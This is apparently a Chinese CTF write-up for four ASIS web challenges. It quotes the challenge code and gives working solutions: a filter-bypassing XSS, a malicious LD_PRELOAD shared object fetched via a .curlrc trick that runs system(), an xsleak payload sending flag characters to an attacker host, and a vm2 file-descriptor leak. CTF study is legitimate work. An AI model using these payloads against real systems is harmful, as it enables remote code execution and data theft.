对asis此次比赛的赛题进行了复盘,其中有些新的知识点还是值得学习一下的。
0x00 Welcome
这道题是一道前端题,给了docker,比较简单。考点是replace函数的绕过trick以及google reCAPTCHA v2的验证原理,题目有以下功能:
* /report bot带上secretToekn请求传入的url地址
app.post("/report",async (req,res)=>{
res.setHeader("Content-Type","text/plain")
if(typeof req.body.url != "string" || !/^https?:\/\//.test(req.body.url)) return res.send("Bad url!")
if(reportIpsList.has(req.ip) && reportIpsList.get(req.ip)+30 > now()){
return res.send(`Please comeback ${reportIpsList.get(req.ip)+30-now()}s later!`)
}
reportIpsList.set(req.ip,now())
const browser = await puppeteer.launch({ pipe: true,executablePath: '/usr/bin/google-chrome' })
const page = await browser.newPage()
await page.setCookie({
name: 'secret_token',
value: secretToken,
domain: challDomain,
httpOnly: true,
secret: false,
sameSite: 'Lax'
})
res.send("Bot is visiting your URL")
try{
await page.goto(req.body.url,{
timeout: 2000
})
await new Promise(resolve => setTimeout(resolve, 5e3));
} catch(e){}
await page.close()
await browser.close()
})
/flag请求cookie中带有secretToken值且通过google reCAPTCHA验证后可获得flag
app.post('/flag',(req,res)=>{
const resp = req.body['g-recaptcha-response']
res.type('txt')
if(!resp || req.cookies.secret_token != secretToken) return res.send('??')
const u = "https://www.google.com/recaptcha/api/siteverify?secret=" + cPrivateKey + "&response=" + resp
request(u,function(error,response,body) {
if(error) return res.send('Error :(')
body = JSON.parse(body);
if(!body.success) {
return res.send('Error :(');
} else {
return res.send(flag)
}
});
})
/替换indexHTML中$MSG$为将传入的msg参数值,同时进行了简单的替换过滤。
app.get('/',(req,res)=>{
var msg = req.query.msg
if(!msg) msg = `Yo you want the flag? solve the captcha and click submit.\\nbtw you can't have the flag if you don't have the secret cookie!`
msg = msg.toString().toLowerCase().replace(/\'/g,'\\\'').replace('/script','\\/script')
res.send(indexHtml.replace('$MSG$',msg))
})
这里对于replace函数存在一个使用上的误区。参考MDN文档如下图:

也就是说对于非正则表达式形式的匹配,只会替换第一次匹配到的内容。那么对于这段代码而言,/script的替换过滤就可以被/script</script>的形式绕过。
由于这道题的secret_token这个cookie是httponly的,所以我们需要让bot去请求/flagapi,然后将获取到的结果外带出来,而不是直接泄露cookie。那么根据/flagapi的设置,我们还需要让bot传递一个有效的g-recaptcha-response。事实上,v2版本的google校验,只要token在2分钟的有效期内传递过去都是有效的。所以我们只需要在自己的本地生成一个未被使用的值让bot提交即可。
因此整个的解题思路如下:
1. 抓包拦截一个未被使用的reCAPTCHA
2. 向/?msg=请求中注入js代码,js代码中向/flag发起post请求。由于传入的reCAPTCHA token有大写,利用编码即可绕过msg.toLowerCase()的限制。
3. 将构造好的url发送给/report,让bot点击即可获取flag。
0x01 cuuurl
这道题目也比较容易,同样给出了docker。有用的接口就一个。下面这段代码的功能是获取一个url,执行curl将其下载至一个特定的目录下,其中curl命令执行的env可控。
@app.route('/')
def index(): #Poor coding skills :( can't even get process output properly
url = request.args.get('url') or "http://localhost:8000/sayhi"
env = request.args.get('env') or None
outputFilename = request.args.get('file') or "myregrets.txt"
outputFolder = f"./outputs/{hashlib.md5(request.remote_addr.encode()).hexdigest()}"
result = ""
if(env):
env = env.split("=")
env = {env[0]:env[1]}
else:
env = {}
master, slave = pty.openpty()
os.set_blocking(master,False)
try:
subprocess.run(["/usr/bin/curl","--url",url],stdin=slave,stdout=slave,env=env,timeout=3,)
result = os.read(master,0x4000)
except:
os.close(slave)
os.close(master)
return '??',200,{'content-type':'text/plain;charset=utf-8'}
os.close(slave)
os.close(master)
if(not os.path.exists(outputFolder)):
os.mkdir(outputFolder)
if("/" in outputFilename):
outputFilename = secrets.token_urlsafe(0x10)
with open(f"{outputFolder}/{outputFilename}","wb") as f:
f.write(result)
return redirect(f"/view?file={outputFilename}", code=302)
从docker里可以得知拿到flag需要命令执行。又因为这是个写文件的功能,并且格式是"wb",可以考虑通过劫持LD_PRELOAD来加载恶意so文件的方式实现命令执行。
由于so文件是二进制输出形式,直接执行curl输出在stdout时会存在问题。因此我们还需要想办法设置curl的--output选项来保证so文件安全落地。

如何设置--output参数呢?这里可以利用curl在执行时会加载指定目录的配置文件.curlrc这个特性来达到目的。指定目录即由在环境变量中指定的CURL_HOME决定,参考Default config file。
因此,解题的步骤如下:
1. 获取到ip的md5值。
2. 写入.curlrc文件。
http://127.0.0.1/?url=http://your-vps.ip/curlrc&file=.curlrc
.curlrc的内容如下
--output /tmp/evil.so
- 编写并编译so文件。
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
extern char** environ;
__attribute__ ((__constructor__)) void preload (void)
{
// get command line options and arg
// unset environment variable LD_PRELOAD.
// unsetenv("LD_PRELOAD") no effect on some
// distribution (e.g., centos), I need crafty trick.
int i;
for (i = 0; environ[i]; ++i) {
if (strstr(environ[i], "LD_PRELOAD")) {
environ[i][0] = '\0';
}
}
// executive command
system("/readflag > /app/outputs/1b5337d0c8ad813197b506146d8d503d/flag");
}
- 通过env设置改变curl的home目录,将so文件写入至/tmp/目录。
http://127.0.0.1/?url=http://your-vps.ip/evil.so&env=CURL_HOME=/app/outputs/md5(your-ip)$/&file=evil.so - 传递LD_PRELOAD环境变量。
http://127.0.0.1/?url=http://any-address.ip&env=LD_PRELOAD=/tmp/evil.so - 最后用
/view获取flag。
http://127.0.0.1/view?file=flag
0x02 classical
这道题目的描述中说是一道xsleak的题目,给了docker文件。代码不多,主要的接口逻辑包括:
* /login 注册用户
* /note 提交一个note
* /search 搜索返回本用户下的notes
app.get('/search',(req,res)=>{
if(!req.session.username)
return res.redirect('/login')
let msg = (req.query.msg || 'Found note:\n').toString()
let q = (req.query.search || '').toString().slice(-0x40)
res.type('text/plain')
let userNotes = users.get(req.session.username).notes
let foundNote = userNotes.find(e=>notes.get(e.id).includes(q))
if(!foundNote)
res.send('Not found')
else
res.send(msg+notes.get(foundNote.id))
})
/note/:noteid根据noteid来返回note的内容/reportget请求获取note的url,这里是存在html注入的
app.get('/report',(req,res)=>{
let url = ""
if(req.query.noteid)
url = `http://${req.headers['host']}/note/${req.query.noteid}`
res.render('report',{ url: url })
})
/reportpost请求,启动bot,以随机生成的用户身份提交一个含有flag内容的note,然后访问传入的url参数值。
app.post('/report',async (req,res)=>{
res.setHeader("Content-Type","text/plain")
if(typeof req.body.url != "string" || !/^https?:\/\//.test(req.body.url)) return res.send("Bad url!")
if(reportIpsList.has(req.ip) && reportIpsList.get(req.ip)+50 > now()){
return res.send(`Please comeback ${reportIpsList.get(req.ip)+50-now()}s later!`)
}
reportIpsList.set(req.ip,now())
const browser = await puppeteer.launch({ pipe: true,executablePath: '/usr/bin/google-chrome' })
var page = await browser.newPage()
await page.goto('http://localhost:8000/login')
await page.waitForSelector("#usernameField");
await page.type("#usernameField", rand());
await page.type("#passwordField", rand());
await page.click("#submitbtn")
await page.waitForSelector("#titleField");
await page.type("#titleField", "flag");
await page.type("#contentField", flag);
await page.click("#noteSubmitBtn")
await page.close()
page = await browser.newPage()
res.send("Admin is visiting your url...")
try{
await page.goto(req.body.url,{
timeout: 2000
})
await new Promise(resolve => setTimeout(resolve, 30e3));
} catch(e){}
await page.close()
await browser.close()
})
再来看一下相关的限制。cookie的sameSite属性为'lax',CSP禁止执行脚本。
app.use(session({
secret: crypto.randomBytes(32).toString("base64"),
resave: false,
saveUninitialized: true,
cookie: { sameSite: 'lax' }
}))
app.use(express.urlencoded({ extended: true }));
app.set("view engine", "ejs");
app.use((req,res,next)=>{
res.setHeader('Content-Security-Policy',"script-src 'none' ;")
res.setHeader('X-Content-Type-Options','nosniff')
next()
})
那么简单分析即可发现有可能看到flag的接口就2个,一个是/note/:noteid,另一个是/report。前者由于noteid无法猜测和爆破,不可行。那么只能从/report入手,/report路由的get请求存在html注入,可以注入html标签,但无法执行任何js。
/search接口在执行搜索时,若成功搜索到内容,则返回搜索的内容,同时会包含一个我们可控的前缀,由msg参数传入;否则返回'Not Found'。因此,如果存在一个标签,在请求/search时,不同的响应结果会引起页面不同的变化,而这个变化又可用来进行信息外带的话,结合/report接口的html注入即可实现xsleak的攻击形式。
恰好<video>标签的子标签trackhttps://developer.mozilla.org/en-US/docs/Web/HTML/Element/track,它可以通过::cue来设置style,其中允许设置背景图片。当<track>加载成功时,会读取::cue指定的style,加载失败时不会读取。它通过src属性来加载一个WEBVTT格式的文件内容,那么加载内容符合WEBVTT格式时即读取::cue指定的style,向背景图片的url地址发送请求;当加载内容不符合WEBVTT格式时,不读取style,不发送请求。利用这个特性导致的不同就可以实现xsleak了。
payload如下所示:
<html>
<head>
<title>HAHA</title>
</head>
<body>
<script>
let x = window.open('http://localhost:8000','wof')
const alphabet = "abcdefghijklmnopqrstuvwxyz_"
let payload = `http://localhost:8000/report?noteid="><video id="video" controls autoplay muted><source src="http://your-vps.ip/1.mp4" type="video/mp4"><track label="English" kind="subtitles" srclang="en" src="%2Fsearch%3Fsearch%3DPAYLOAD%26msg%3DWEBVTT%250a00%3A00.000%2520--%3E%252000%3A04.000%250a%2520-%2520" default> </video><style>::cue {background-image:url('http://your-vps.ip/hit?flag=PAYLOAD')}</style>`
let leaked = "ASIS{i_thi"
i = 0
setInterval(()=>{
g = encodeURIComponent(leaked+alphabet[i++])
x.location = payload.replace(/PAYLOAD/g,g)
},1200)
</script>
</body>
</html>
0x03 jsss
这道题代码很少,直接关注index.js中的checkout请求。该请求会将req.userOrder的值放入规定的沙箱中执行。
app.get('/checkout',(req,res)=>{
if(req.userUid == -1 || !req.userOrder)
return res.json({ error: true, msg: "Login first" })
if(parseInt(req.userUid) != 0 || req.userOrder.includes("("))
return res.json({ error: true, msg: "You can't do this sorry" })
if(checkoutTimes.has(req.ip) && checkoutTimes.get(req.ip)+1 > now()){
return res.json({ error: true, msg: 'too fast'})
}
checkoutTimes.set(req.ip,now())
let sbx = {
readFile: (path)=>{
path = new String(path).toString()
if(fs.statSync(path).size == 0)
return null
let r = fs.readFileSync(path)
if(!path.includes('flag'))
return r
return null
},
sum: (args)=>args.reduce((a,b)=>a+b),
getFlag: _=>{
// return flag
return secretMessage
}
}
let vm = new vm2.VM({
timeout: 20,
sandbox: sbx,
fixAsync: true,
eval: false
})
let result = ":("
try{
result = new String(vm.run(`sum([${req.userOrder}])`))
}catch(e){}
res.type('text/plain').send(result)
})
req.userOrder为一个登录后用户cookie中order字段的值。
app.use((req,res,next)=>{
req.userUid = -1
req.userOrder = ""
let order = req.cookies.order
let uid = req.cookies.uid
let passwd = req.cookies.passwd
if(uid == undefined || passwd == undefined)
return next()
let found = false
for(let e of users.entries())
if(e[0].uid == uid && e[0].password == passwd)
found = true
if(found){
req.userUid = uid
req.userOrder = order
}
next()
})
要将order值传入沙箱中执行,需要绕过2个限制。
* parseInt(uid) == 0
* order值中不能包含(
从代码中显而易见,uid为0的用户已经被创建为admin,无法得知admin的密码。但是由于这里的比较使用了parseInt(),因此可以使用科学计数法绕过,例如
0.9e1 == 9
parseInt("0.9e1") == 0
传入沙箱中若要执行函数需要使用(,js无(调用函数的方法很多,这里直接使用反引号包含参数的方式即可调用单参数函数。此时可使用order=readFile`filename`去读取任意文件的内容,但是无法读取flag文件的内容。
仔细观察readFile函数的逻辑,它是先打开文件,然后进行了文件名是否包含flag的判断。我们知道进程在打开文件时会创建一个file descriptor链接到该文件,此时可通过fd来代替文件名读取文件内容。fs.readFileSync()正好也支持fd作为参数。
一个直观的思路就是不断地打开文件,然后不断地爆破读取fd,但由于存在请求速率限制,无法成功。
这里利用的一个vm2库的特性为:若在文件被打开且尚未关闭时,达到了timeout指定的时间,那么vm2会立即关闭这个沙箱的执行,此时被打开的fd还没有被关闭,即会驻留在对应进程的proc目录下。
这个沙箱的timeout时间是20s,那么需要创建一个循环,不断地读取文件,然后在20s的时间点上达到flag文件被打开但是fd留存下来的状态,然后去遍历读取fd即可。
payload如下
order=a = _=> { return readFile`/flag.txt`+ a`` }, a``
order=readFile`/proc/self/fd/0`, readFile`/proc/self/fd/1`, readFile`/proc/self/fd/2`, readFile`/proc/self/fd/3`, readFile`/proc/self/fd/4`, readFile`/proc/self/fd/5`, readFile`/proc/self/fd/6`, readFile`/proc/self/fd/7`, readFile`/proc/self/fd/8`, readFile`/proc/self/fd/9`, readFile`/proc/self/fd/10`, readFile`/proc/self/fd/11`, readFile`/proc/self/fd/12`, readFile`/proc/self/fd/13`, readFile`/proc/self/fd/14`, readFile`/proc/self/fd/15`, readFile`/proc/self/fd/16`, readFile`/proc/self/fd/17`, readFile`/proc/self/fd/18`, readFile`/proc/self/fd/19`, readFile`/proc/self/fd/20`, readFile`/proc/self/fd/21`, readFile`/proc/self/fd/22`, readFile`/proc/self/fd/23`, readFile`/proc/self/fd/24`, readFile`/proc/self/fd/25`, readFile`/proc/self/fd/26`, readFile`/proc/self/fd/27`, readFile`/proc/self/fd/28`
实际中需要多尝试几次以使得flag文件被打开还没关闭的时间点卡在20s。


